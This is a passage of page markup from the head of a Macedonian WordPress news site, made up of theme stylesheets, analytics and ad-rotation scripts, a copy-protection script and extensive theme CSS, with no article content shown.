var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/156699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=156699' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","svet"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"b3a09395d5","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="93c47600b1";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
